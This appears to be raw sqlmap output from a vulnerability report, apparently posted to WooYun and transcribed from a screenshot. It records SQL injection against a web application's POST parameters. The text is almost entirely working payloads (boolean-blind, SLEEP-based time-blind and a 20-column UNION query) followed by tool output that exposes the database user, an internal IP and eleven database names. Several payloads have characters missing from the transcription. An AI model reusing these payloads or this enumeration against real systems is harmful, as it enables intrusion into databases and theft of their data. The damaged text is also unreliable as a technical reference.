 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: week=13&district=%D0%FB%CE%E4%C7%F8&block=%CC%D5%C8%BB%CD%A4' AND
105=4105 AND 'mYXF'='mYXF&communityname=%C7%E5%DC%C6%D4%B0&page_size=&excel=0&p
genum=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: week=13&district=%D0%FB%CE%E4%C7%F8&block=%CC%D5%C8%BB%CD%A4' AND
SELECT * FROM (SELECT(SLEEP(5)))TrbO) AND 'sTeb'='sTeb&communityname=%C7%E5%DC%C
6%D4%B0&page_size=&excel=0&pagenum=
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: week=13&district=%D0%FB%CE%E4%C7%F8&block=%CC%D5%C8%BB%CD%A4' UNIO
ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
L,NULL,NULL,CONCAT(0x716b787a71,0x65614d544e4b714c535a,0x7178786a71),NULL,NULL,
ULL-- &communityname=%C7%E5%DC%C6%D4%B0&page_size=&excel=0&pagenum=
---
[17:52:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:52:36] [INFO] fetching current user
[17:52:36] [WARNING] reflective value(s) found and filtering out
current user: 'zuhouse@172.16.218.%'
[17:52:36] [INFO] fetching database names
available databases [11]:
[*] bj_logs
[*] bj_stat
[*] bj_stat_2
[*] hack
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] tj_logs
[*] tj_stat
[*] tj_stat_2
www.wooyun.org